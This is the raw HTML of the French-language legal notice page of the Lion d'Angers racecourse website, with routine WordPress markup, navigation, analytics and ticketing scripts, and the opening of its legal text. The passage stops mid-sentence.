

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.coursesdulion.com/mentions-legales/
body_size: 13340
content:
<!doctype html>
<!--[if lt IE 7]><html lang="fr-FR" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="fr-FR" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="fr-FR" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" class="no-js"><!--<![endif]-->
	<head>
		<meta charset="utf-8">
		<title>Mentions légales | Hippodrome du Lion d&#039;Angers</title>
		<meta name="description" content="L'hippodrome du Lion d’Angers organise des courses hippiques telles que l’Anjou Loire Challenge. Un restaurant panoramique et des salles sont à louer">
        <meta name="keywords" content="courses, Lion, Angers, Lion d'Angers,Anjou Loire Challenge, anjou, loire, challenge, hippodrome, réunion, premimum">
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<link rel="apple-touch-icon" href="http://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/apple-touch-icon.png">
		<link rel="apple-touch-icon" sizes="72x72" href="http://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/apple-touch-icon-72x72.png" />
        <link rel="apple-touch-icon" sizes="114x114" href="http://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/apple-touch-icon-114x114.png" />
        <link rel="apple-touch-icon" sizes="144x144" href="http://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/apple-touch-icon-144x144.png" />
		<link rel="icon" href="http://www.coursesdulion.com/wp-content/themes/atm-theme/favicon.png">
		<link rel="shortcut icon" href="http://www.coursesdulion.com/wp-content/themes/atm-theme/favicon.ico">
		<script>document.cookie='resolution='+Math.max(screen.width,screen.height)+'; path=/';</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//embed.futureticketing.ie' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.coursesdulion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coursesdulion.com%2Fmentions-legales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.coursesdulion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coursesdulion.com%2Fmentions-legales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.coursesdulion.com/wp-includes/css/dist/block-library/style.min.css?ver=5a62f4c89685a8e421072e22ee2fa3c2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='atm-stylesheet-css' href='http://www.coursesdulion.com/wp-content/themes/atm-theme/style.min.css?ver=5a62f4c89685a8e421072e22ee2fa3c2' type='text/css' media='all' />
<link rel='stylesheet' id='atm-fancybox-css-css' href='http://www.coursesdulion.com/wp-content/themes/atm-theme/library/css/jquery.fancybox.css?ver=5a62f4c89685a8e421072e22ee2fa3c2' type='text/css' media='all' />
<script type="text/javascript" src="https://embed.futureticketing.ie/ft667041c03b074" id="futureticketing-block-emebed-js"></script>
<script type="text/javascript" src="http://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/libs/modernizr.custom.min.js?ver=2.5.3" id="atm-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.coursesdulion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.coursesdulion.com/wp-json/wp/v2/pages/94" /><link rel="canonical" href="https://www.coursesdulion.com/mentions-legales/" />
<link rel='shortlink' href='https://www.coursesdulion.com/?p=94' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.coursesdulion.com/wp-content/uploads/2024/10/cropped-Logos-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.coursesdulion.com/wp-content/uploads/2024/10/cropped-Logos-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.coursesdulion.com/wp-content/uploads/2024/10/cropped-Logos-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.coursesdulion.com/wp-content/uploads/2024/10/cropped-Logos-1-270x270.png" />
		<script>
            (function(b,o,i,l,e,r){b.GoogleAnalyticsObject=l;b[l]||(b[l]=
            function(){(b[l].q=b[l].q||[]).push(arguments)});b[l].l=+new Date;
            e=o.createElement(i);r=o.getElementsByTagName(i)[0];
            e.src='//www.google-analytics.com/analytics.js';
            r.parentNode.insertBefore(e,r)}(window,document,'script','ga'));
            ga('create','UA-52742430-1');ga('send','pageview');
        </script>
	</head>
	<body class="wp-singular page-template-default page page-id-94 wp-theme-atm-theme elementor-default elementor-kit-3299" itemscope itemtype="http://schema.org/WebPage">
	<!--[if lte IE 7]>
        <div style="padding: 1em; background: #900; font-size: 1.1em; color: #fff;z-index:9999;position:fixed;width:100%;">
        <p><strong>Attention ! </strong>Votre navigateur (Internet Explorer 6, 7 ou 8) pr&eacute;sente de s&eacute;rieuses lacunes en terme de s&eacute;curit&eacute; et de performances.<br />En cons&eacute;quence, nous vous prions de t&eacute;l&eacute;charger une version plus r&eacute;cente si vous ne voulez pas avoir de probl&egrave;mes d'affichage (<a href="http://windows.microsoft.com/en-us/internet-explorer/products/ie/home" style="color: #fff;">Mise &agrave; jour Internet Explorer</a>, <a href="http://www.mozilla-europe.org/fr/firefox/" style="color: #fff;">Installer Firefox</a>, <a href="http://www.google.com/chrome?hl=fr" style="color: #fff;">Installer Chrome</a>, <a href="http://www.apple.com/fr/safari/download/" style="color: #fff;">Installer Safari</a>)</p></div>
        <![endif]--> 
        <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <div id="contain">
	      <header class="clearfix centrer">
	        <section class="option_header">
	            <div class="premier_niveau clearfix">
	                <span class="btn_menu"></span>
	                <form role="search" method="get" id="searchform" action="https://www.coursesdulion.com/" >
 <input title="Rechercher" type="text" value="" name="s" id="s" placeholder="Rechercher" />
 <input title="Rechercher" type="submit" class="bg_sprite" id="searchsubmit" value="Rechercher" />
 </form>	                <div class="langue">
	                    <a href="https://www.coursesdulion.com/" title="FR">FR</a> / <a href="https://www.coursesdulion.com/en/" title="EN">EN</a>
	                </div>
	            </div>
	            <nav id="main_nav" class="awd_simple_menus"><form class="menu_deroulant"><select name="menuResponsive" onChange="top.location.href = this.form.menuResponsive.options[this.form.menuResponsive.selectedIndex].value;
return false;"><option>Menu</option><option value="/">Accueil</option><option value="/anjou-loire-challenge/">Anjou-Loire Challenge</option><option value="/anjou-loire-challenge/la-course/">- La course</option><option value="/anjou-loire-challenge/le-parcours/">- Le parcours</option><option value="/anjou-loire-challenge/les-animations/">- Les animations</option><option value="/anjou-loire-challenge/le-palmares/">- Le palmarès</option><option value="/anjou-loire-challenge/les-partenaires/">- Les partenaires</option><option value="/anjou-loire-challenge/videos/">- Vidéos</option><option value="/grand-public/">Public</option><option value="/grand-public/presentation-de-lhippodrome/">- Présentation de l’Hippodrome</option><option value="/grand-public/plan-et-caracteristiques-de-la-piste/">- Plan et caractéristiques de la piste</option><option value="/grand-public/guide-du-parieur/">- Votre journée aux courses</option><option value="/grand-public/restaurant-panoramique-et-restauration-rapide/">- Restauration </option><option value="/grand-public/galerie-photos/">- Médias</option><option value="/grand-public/hebergements-alentours/">- Hébergement</option><option value="/grand-public/tourisme-aux-alentours/">- A découvrir aux alentours</option><option value="/professionnels-des-courses/">Professionnels</option><option value="/professionnels-des-courses/plan-interactif/">- Plan interactif du site</option><option value="/professionnels-des-courses/plan-interactif/plan-des-parcours/">- Plan des parcours</option><option value="/professionnels-des-courses/etat-du-terrain/">- Météo et état du terrain</option><option value="/#" disabled>- Liens techniques</option><option value="/entreprises/">Evènementiel</option><option value="/entreprises/location-de-salles/">- Location de salles</option><option value="/entreprises/journees-de-demonstration-des-courses/">- Journées de démonstration des courses</option><option value="/entreprises/seminaires-thematiques/">- Séminaires thématiques</option><option value="/entreprises/devenir-partenaire-dune-course/">- Devenir partenaire </option><option value="/calendrier/evenements/">Calendrier</option><option value="/infos-pratique/">Infos pratiques</option><option value="/infos-pratique/acces-a-lhippodrome/">- Accès à l’hippodrome</option><option value="/infos-pratique/plan-de-lhippodrome/">- Plan de l’hippodrome</option><option value="/infos-pratique/tarifs/">- Tarifs</option><option value="/contact/">Contact</option></select></form><ul><li><a class="e1" href="https://www.coursesdulion.com/" title="Accueil">Accueil</a></li><li><a class="6" href="https://www.coursesdulion.com/anjou-loire-challenge/" title="Anjou-Loire Challenge">Anjou-Loire Challenge</a><ul class="children"><li><a class="8" href="https://www.coursesdulion.com/anjou-loire-challenge/la-course/" title="La course">La course</a></li><li><a class="10" href="https://www.coursesdulion.com/anjou-loire-challenge/le-parcours/" title="Le parcours">Le parcours</a></li><li><a class="12" href="https://www.coursesdulion.com/anjou-loire-challenge/les-animations/" title="Les animations">Les animations</a></li><li><a class="14" href="https://www.coursesdulion.com/anjou-loire-challenge/le-palmares/" title="Le palmarès">Le palmarès</a></li><li><a class="16" href="https://www.coursesdulion.com/anjou-loire-challenge/les-partenaires/" title="Les partenaires">Les partenaires</a></li><li><a class="18" href="https://www.coursesdulion.com/anjou-loire-challenge/videos/" title="Vidéos">Vidéos</a></li></ul></li><li><a class="56" href="https://www.coursesdulion.com/grand-public/" title="Public">Public</a><ul class="children"><li><a class="58" href="https://www.coursesdulion.com/grand-public/presentation-de-lhippodrome/" title="Présentation de l’Hippodrome">Présentation de l’Hippodrome</a></li><li><a class="70" href="https://www.coursesdulion.com/grand-public/plan-et-caracteristiques-de-la-piste/" title="Plan et caractéristiques de la piste">Plan et caractéristiques de la piste</a></li><li><a class="68" href="https://www.coursesdulion.com/grand-public/guide-du-parieur/" title="Votre journée aux courses">Votre journée aux courses</a></li><li><a class="78" href="https://www.coursesdulion.com/grand-public/restaurant-panoramique-et-restauration-rapide/" title="Restauration ">Restauration </a></li><li><a class="74" href="https://www.coursesdulion.com/grand-public/galerie-photos/" title="Médias">Médias</a></li><li><a class="80" href="https://www.coursesdulion.com/grand-public/hebergements-alentours/" title="Hébergement">Hébergement</a></li><li><a class="82" href="https://www.coursesdulion.com/grand-public/tourisme-aux-alentours/" title="A découvrir aux alentours">A découvrir aux alentours</a></li></ul></li><li><a class="22" href="https://www.coursesdulion.com/professionnels-des-courses/" title="Professionnels">Professionnels</a><ul class="children"><li><a class="24" href="https://www.coursesdulion.com/professionnels-des-courses/plan-interactif/" title="Plan interactif du site">Plan interactif du site</a></li><li><a class="38" href="https://www.coursesdulion.com/professionnels-des-courses/plan-interactif/plan-des-parcours/" title="Plan des parcours">Plan des parcours</a></li><li><a class="40" href="https://www.coursesdulion.com/professionnels-des-courses/etat-du-terrain/" title="Météo et état du terrain">Météo et état du terrain</a></li><li><a class="e3" href="https://www.coursesdulion.com/#" title="Liens techniques">Liens techniques</a></li></ul></li><li><a class="46" href="https://www.coursesdulion.com/entreprises/" title="Evènementiel">Evènementiel</a><ul class="children"><li><a class="48" href="https://www.coursesdulion.com/entreprises/location-de-salles/" title="Location de salles">Location de salles</a></li><li><a class="50" href="https://www.coursesdulion.com/entreprises/journees-de-demonstration-des-courses/" title="Journées de démonstration des courses">Journées de démonstration des courses</a></li><li><a class="52" href="https://www.coursesdulion.com/entreprises/seminaires-thematiques/" title="Séminaires thématiques">Séminaires thématiques</a></li><li><a class="54" href="https://www.coursesdulion.com/entreprises/devenir-partenaire-dune-course/" title="Devenir partenaire ">Devenir partenaire </a></li></ul></li><li><a class="e2" href="https://www.coursesdulion.com/calendrier/evenements/" title="Calendrier">Calendrier</a></li><li><a class="84" href="https://www.coursesdulion.com/infos-pratique/" title="Infos pratiques">Infos pratiques</a><ul class="children"><li><a class="86" href="https://www.coursesdulion.com/infos-pratique/acces-a-lhippodrome/" title="Accès à l’hippodrome">Accès à l’hippodrome</a></li><li><a class="88" href="https://www.coursesdulion.com/infos-pratique/plan-de-lhippodrome/" title="Plan de l’hippodrome">Plan de l’hippodrome</a></li><li><a class="90" href="https://www.coursesdulion.com/infos-pratique/tarifs/" title="Tarifs">Tarifs</a></li></ul></li><li><a class="92" href="https://www.coursesdulion.com/contact/" title="Contact">Contact</a></li></ul></nav>	        </section>
	        <section class="animation">
	        	<div class="anim_wrapper">
		        	<div class="anim cercle_grand"></div>
		        	<div class="anim anim_d cercle_d"></div>
					<div class="anim anim_move anim_g cercle_g"></div>
					<div class="anim anim_g cercle_gg"></div>
					<div class="anim anim_move anim_d cheval_d"></div>
					<div class="anim anim_move anim_d cheval_dd"></div>
					<div class="anim anim_move anim_g cheval_g"></div>
					<div class="anim anim_move anim_g cheval_gg"></div>
				</div>
	            <a href="/" title="Le Lion">
	                <img src="http://www.coursesdulion.com/wp-content/themes/atm-theme/library/images/logo.png" width="275" height="141" alt="Société des courses du Lion d'Angers" />
	            </a>
	        </section>
	      </header>
<div id="main" class="centrer">

        <section class="portail clearfix">

            
            <a href="/grand-public/" title="Espace Grand Public">

                <div class="infos_portail">

                    <h2>

                        <span>Espace</span>

                        Public

                    </h2>

                    <span class="btn en_savoir_plus">Lire la suite</span>

                </div>

                <div class="anim_portail anim_public"></div>

                <img fetchpriority="high" src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Espace-Public-e1727854655917-390x490.jpg" alt="Espace Grand Public" width="390" height="490" />
            </a>

            
            
            <a href="/professionnels-des-courses/" title="Espace Professionnels">

                <div class="infos_portail">

                    <h2>

                        <span>Espace</span>

                        Professionnels

                    </h2>

                    <span class="btn en_savoir_plus">Lire la suite</span>

                </div>

                <div class="anim_portail anim_pros"></div>

                <img src="https://www.coursesdulion.com/wp-content/uploads/2014/08/Espace-pro1.jpg" alt="Espace Professionnels" width="390" height="490" />
            </a>

            
            
            <a href="/entreprises/" title="Espace Entreprises">

                <div class="infos_portail">

                    <h2>

                        <span>Espace</span>

                        Évènementiel

                    </h2>

                    <span class="btn en_savoir_plus">Lire la suite</span>

                </div>

                <div class="anim_portail anim_entreprise"></div>

                <img loading="lazy" src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Espace-Evenementiel-390x490.jpeg" alt="Espace Entreprises" width="390" height="490" />
            </a>

             
        </section>

        <article class="contain_page" role="article" itemscope itemtype="http://schema.org/Article">

        	
            <header class="clearfix">

                <h1 itemprop="headline">Mentions légales</h1>

                <aside class="fil-ariane" itemprop="breadcrumb" role="breadcrumb"><div><span id="breadex">Vous &ecirc;tes ici :</span> <span><a title="Hippodrome du Lion d&#039;Angers" id="breadh" href="https://www.coursesdulion.com">Hippodrome du Lion d&#039;Angers</a></span> &raquo; Mentions légales</div></aside>

            </header>

            <section class="normal clearfix"><h3>1. Présentation du site.</h3>
<p>En vertu de l&rsquo;article 6 de la loi n° 2004-575 du 21 juin 2004 pour la confiance dans l&rsquo;économie numérique, il est précisé aux utilisateurs du site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> l&rsquo;identité des différents intervenants dans le cadre de sa réalisation et de son suivi : Propriétaire : Courses du Lion d&rsquo;Angers Créateur : <a href="http://www.atmospherecommunication.fr/">Atmosphère communication</a> Responsable publication : Courses du Lion d&rsquo;Angers – contact@coursesdulion.com Le responsable publication est une personne physique ou une personne morale. Webmaster : Atmosphère communication – contact@atmospherecommunication.fr Hébergeur : OVH – 2 rue Kellermann &#8211; 59100 Roubaix &#8211; France</p>
<h3>2. Conditions générales d’utilisation du site et des services proposés.</h3>
<p>L’utilisation du site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> implique l’acceptation pleine et entière des conditions générales d’utilisation ci-après décrites. Ces conditions d’utilisation sont susceptibles d’être modifiées ou complétées à tout moment, les utilisateurs du site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> sont donc invités à les consulter de manière régulière. Ce site est normalement accessible à tout moment aux utilisateurs. Une interruption pour raison de maintenance technique peut être toutefois décidée par <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a>, qui s’efforcera alors de communiquer préalablement aux utilisateurs les dates et heures de l’intervention. Le site <a title="Courses du Lion d'Angers - http://www.coursesdulion.com/" href="http://www.coursesdulion.com/">http://www.coursesdulion.com/</a> est mis à jour régulièrement par Courses du Lion d&rsquo;Angers. De la même façon, les 